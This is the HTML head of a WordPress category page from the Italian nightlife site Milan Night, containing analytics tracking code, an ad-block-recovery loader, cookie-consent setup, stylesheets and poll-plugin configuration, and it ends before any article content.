

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.milannight.com/redazionali/vado-al-max/?filter_by=review_high
body_size: 32620
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html  prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_249_110.js" async></script>	
    <title>Vado al Max | Milan Night</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.milannight.com/v2/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Milan Night &raquo; Feed" href="https://www.milannight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milan Night &raquo; Feed dei commenti" href="https://www.milannight.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milan Night &raquo; Vado al Max Feed della categoria" href="https://www.milannight.com/redazionali/vado-al-max/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MVY96GTZVP"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.milannight.com\/redazionali\/vado-al-max\/?filter_by=review_high"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MVY96GTZVP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-MVY96GTZVP', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.milannight.com/v2/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.milannight.com/v2/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://www.milannight.com/v2/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CRoboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.milannight.com/v2/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='an_style-css' href='https://www.milannight.com/v2/wp-content/uploads/MwLDiOTAApdX/ENfYEQtOLscq.css?ver=2.2.3' type='text/css' media='all' />
<style id='an_style-inline-css' type='text/css'>
/*	an_style.css	AdBlock Notify	Copyright: (c) 2016 Themeisle, themeisle.com	Version: 2.2.3*/.kUYmFporLbUU-bg {	display: none;	position: fixed;	z-index: 100;	top: 0;	left: 0;	width: 100%;	height: 100%;	background: #000;	background: rgba(0,0,0,0.75);}.kUYmFporLbUU {	visibility: hidden;	position: fixed;	z-index: 101;	top: 100px;	right: 0;	left: 0;	max-width: 640px;	margin-right: auto;	margin-left: auto;	background: #fff;	-webkit-box-shadow: 0 3px 5px 2px rgba(0,0,0,0.25);	box-shadow: 0 3px 5px 2px rgba(0,0,0,0.25);	font-family: Arial, Helvetica, sans-serif;}.kUYmFporLbUU-default,.kUYmFporLbUU-ok {	padding: 30px 30px 15px;}.kUYmFporLbUU-image {	overflow: hidden;	position: relative;	width: 100%;}.kUYmFporLbUU-image .kUYmFporLbUU-left {	position: absolute;	top: 0;	left: 0;	width: 50%;	height: 100%;}.kUYmFporLbUU-image .kUYmFporLbUU-right {	float: right;	width: 50%;	padding: 30px;}.kUYmFporLbUU.small {	width: 200px;	margin-left: -140px;}.kUYmFporLbUU.medium {	width: 400px;	margin-left: -240px;}.kUYmFporLbUU.large {	width: 600px;	margin-left: -340px;}.kUYmFporLbUU.xlarge {	width: 800px;	margin-left: -440px;}.close-kUYmFporLbUU {	display: inline-block;	position: absolute;	top: 15px;	right: 15px;	width: 30px;	height: 30px;	color: #bbb;	font-size: 32px;	font-weight: 700;	line-height: 30px;	text-align: center;	cursor: pointer;	-webkit-transition: 0.3s;	transition: 0.3s;}.close-kUYmFporLbUU:hover {	color: #252b37;}.kUYmFporLbUU h1 {	margin-bottom: 15px;	padding: 0 30px;	color: #252b37;	font-size: 28px;	line-height: 1.25;	text-align: center;}.kUYmFporLbUU-right h1 {	padding: 0 30px 0 0;	text-align: left;}.kUYmFporLbUU p {	margin-bottom: 15px;	color: #333745;	font-size: 14px;}.kUYmFporLbUU p a {	color: #ff6160;}.kUYmFporLbUU-right .close-modal,.kUYmFporLbUU-footer .close-modal {	padding: 15px !important;	border-radius: 0 !important;	background-color: #ff6160;	font-size: 14px;	letter-spacing: 2px !important;	-webkit-transition: 0.3s;	transition: 0.3s;}.kUYmFporLbUU-right .close-modal:hover,.kUYmFporLbUU-footer .close-modal:hover {	background-color: #252b37 !important;}.kUYmFporLbUU-footer .grey-button-modal {	margin-right: 15px;	background-color: #a5a5a5;}.kUYmFporLbUU-footer {	display: block;	padding: 15px 30px;	background-color: #eff4f7;	text-align: right;}@media only screen and (max-width: 640px) {	.kUYmFporLbUU {		right: 5%;		left: 5%;		max-width: 90%;	}	.kUYmFporLbUU-default {		padding: 20px;	}	.kUYmFporLbUU-image .kUYmFporLbUU-left {		width: 100%;		height: 250px;	}	.kUYmFporLbUU-image .kUYmFporLbUU-right {		float: left;		width: 100%;		margin-top: 250px;		padding: 20px;	}	.kUYmFporLbUU h1 {		margin-bottom: 10px;		font-size: 20px;	}	.kUYmFporLbUU-right h1 {		padding: 0;	}	.kUYmFporLbUU p {		margin-bottom: 10px;	}	.close-kUYmFporLbUU {		color: #fcfcfc;		background-color: #252b37;	}	.close-kUYmFporLbUU:hover {		color: #252b37;		background-color: #fcfcfc;	}	.kUYmFporLbUU-footer {		padding: 15px 20px;	}}@media only screen and (max-width: 480px) {	.kUYmFporLbUU-image .kUYmFporLbUU-left {		height: 200px;	}	.kUYmFporLbUU-image .kUYmFporLbUU-right {		margin-top: 200px;	}	.kUYmFporLbUU-footer {		text-align: center;	}	.kUYmFporLbUU-footer .close-modal {		width: 80%;		margin: 5px 10%;	}}
/*# sourceURL=an_style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.milannight.com/v2/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.milannight.com/v2/wp-content/themes/Newspaper/style.css?ver=8.1.1' type='text/css' media='all' />
<script>!(function(o,n,t){t=o.createElement(n),o=o.getElementsByTagName(n)[0],t.async=1,t.src="https://steadfastsystem.com/v2/0/pfd0IG3YcwEXSHzpBOWRtZ6Yer54aGFoYQ2jSyrcfhIvSCJ9SgBSUQvqe8rxxdMIj1Rzt1SmANo6M-6zPfBKoORVkpvhhPja4VPkrIG0p0m_EPiJClMZZZgFLIgxPIFNZHi-ihQRw",o.parentNode.insertBefore(t,o)})(document,"script"),(function(o,n){o[n]=o[n]||function(){(o[n].q=o[n].q||[]).push(arguments)}})(window,"admiral");!(function(n,e,r,t){function o(){if((function o(t){try{return(t=localStorage.getItem("v4ac1eiZr0"))&&0<t.split(",")[4]}catch(n){}return!1})()){var t=n[e].pubads();typeof t.setTargeting===r&&t.setTargeting("admiral-engaged","true")}}(t=n[e]=n[e]||{}).cmd=t.cmd||[],typeof t.pubads===r?o():typeof t.cmd.unshift===r?t.cmd.unshift(o):t.cmd.push(o)})(window,"googletag","function");;;;;</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
 var _iub = _iub || []; _iub.csConfiguration = {"lang":"it","siteId":1203916,"cookiePolicyId":49445870}; 
//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.milannight.com","hash_tracking":"false","v4_id":"G-MVY96GTZVP"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://www.milannight.com/v2/wp-admin/admin-ajax.php","wpLogin":"https://www.milannight.com/v2/wp-login.php?redirect_to=https%3A%2F%2Fwww.milannight.com%2Fv2%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://www.milannight.com/v2/wp-content/plugins/yop-poll/public/assets/img/","url":"https://www.milannight.com/v2/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
